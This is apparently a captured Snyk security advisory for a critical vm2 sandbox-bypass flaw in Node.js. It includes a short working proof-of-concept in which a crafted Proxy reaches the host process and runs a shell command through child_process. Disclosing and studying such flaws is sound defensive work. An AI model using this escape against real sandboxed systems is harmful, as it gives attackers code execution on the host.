 security.snyk.io/vuln/SNYK-JS-VM2-5537100
Incognito
YouTube
How to make our o...
wsl dns
Overview
vm2 is a sandbox that can run untrusted code with whitelisted Node's built-in modules.
Affected versions of this package are vulnerable to Sandbox Bypass by abusing an unexpected creation of a host object
based on the maliciously crafted specification of Proxy. Exploiting this vulnerability allows an attacker to gain remote
code execution rights on the host running the sandbox via the Function constructor.
PoC
const { VM } = require("vm2");
const vm = new VM();
const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("echo
hacked").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;
console.log(vm.run(code)); // -> hacked
References
Integrity HIGH ?
Availability HIGH ?
See more
Threat Intelligence
Exploit Maturity PROOF OF CONCEPT ?
EPSS 0.37% (69th percentile) ?
NVD 10 CRITICAL
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and see
what components are vulnerable in your application, and
suggest you quick fixes.
Test your applications
Snyk ID SNYK-JS-VM2-5537100
Published 16 May 2023